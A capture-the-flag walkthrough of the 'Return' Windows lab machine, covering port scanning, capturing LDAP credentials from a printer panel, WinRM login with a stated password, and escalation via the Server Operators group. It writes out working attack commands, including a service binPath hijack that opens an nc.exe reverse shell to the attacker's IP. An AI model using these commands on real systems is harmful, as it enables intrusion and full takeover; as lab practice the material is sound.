Return
Return is an easy difficulty Windows machine featuring a network printer administration panel that stores LDAP credentials. These credentials can be captured by inputting a malicious LDAP server which allows obtaining foothold on the server through the WinRM service. User found to be part of a privilege group which further exploited to gain system access.
Walkthrough
Reconnaissance
We will start by scanning protocolos in the target machine, this can be divided in 3 phases:
- Scan for open ports.
- Scan for services in these open ports.
- Scan for vulnerabilities in these services.
Let’s start by scanning for open ports:
sudo nmap -sS 10.10.11.108 -p- -T4 --min-rate 5000 -oN all_tcp_ports.txt --open -n -Pn
sudo nmap -sU 10.10.11.108 -p- -T4 --min-rate 5000 -oN all_udp_ports.txt --open -n -Pn


There are 19 relevant open ports:
- 53/tcp
- 80/tcp
- 88/tcp
- 135/tcp
- 139/tcp
- 389/tcp
- 445/tcp
- 464/tcp
- 593/tcp
- 636/tcp
- 3268/tcp
- 3269/tcp
- 5985/tcp
- 9389/tcp
- 47001/tcp
- 53/udp
- 88/udp
- 123/udp
- 389/udp
Let’s check which services are running in this port:
sudo nmap -sS 10.10.11.108 -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001 -T4 --min-rate 5000 -oX open_tcp_ports.xml -oN open_tcp_ports.txt --version-all -n -Pn -A
sudo nmap -sU 10.10.11.108 -p 53,88,123,389 -T4 --min-rate 5000 -oX open_udp_ports.xml -oN open_udp_ports.txt --version-all -n -Pn -A


We can see that the service corresponds to:
- 53/tcp domain
- 80/tcp Microsoft IIS httpd 10.0
- 88/tcp Microsoft Windows Kerberos
- 135/tcp Microsoft Windows RPC
- 139/tcp Microsoft Windows netbios-ssn
- 389/tcp Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
- 445/tcp Microsoft Windows Server 2008 R2 - 2021 microsoft-ds
- 464/tcp kpasswd5?
- 593/tcp Microsoft Windows RPC over HTTP 1.0
- 636/tcp tcpwrapped
- 3268/tcp Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
- 3269/tcp tcpwrapped
- 5985/tcp Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
- 9389/tcp .NET Message Framing
- 47001/tcp Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
- 53/udp domain
- 88/udp Microsoft Windows Kerberos
- 123/udp NTP V3
- 389/udp Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
Now we will seek for vulnerabilities:
sudo nmap -sS 10.10.11.108 -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN tcp_vulns.txt -oX tcp_vulns.xml -n -Pn
sudo nmap -sU 10.10.11.108 -p 53,88,123,389 -T4 --min-rate 5000 --script="vuln or intrusive or discovery" -oN udp_vulns.txt -oX udp_vulns.xml -n -Pn
This scan didn’t return any relevant information.
Foothold
This machine has a lot of ports, so testing for vulnerabilities in each port might take a while, so I will go straight to the point.

In the website, we have a settings page which seems to update domain credentials, however when we use it, nothing happens. So let’s intercept the request with BurpSuite:

This is the request, it seems that it sending the credentials to itself, we can try to capture this request with responder, as it’s sending LDAP credential:
sudo responder -I tun0


Now that we have credentials, let’s login using Evil-Winrm:
evil-winrm -i 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'

Privilege Escalation
This is the first Windows machine in which we have to actually escalate privilege, however is quite easy.
Let’s start by displaying our privileges and group ownerships:
whoami /all

We are members of Server Operators, which is a sensitive group as it allows us to modify services, so let’s check for a privileged service:
services

There are a few, so let’s transfer nc.exe to this machine and make one service to execute it:
Kali> impacket-smbserver test . -smb2support -username kali -password kali
Windows> net use m: \\10.10.16.3\test /user:kali kali
Windows> copy m:\nc.exe .
Windows> sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.16.3 4444"
Kali> rlwrap nc -nlvp 4444
Windows> sc.exe stop VMTools
Windows> sc.exe start VMTools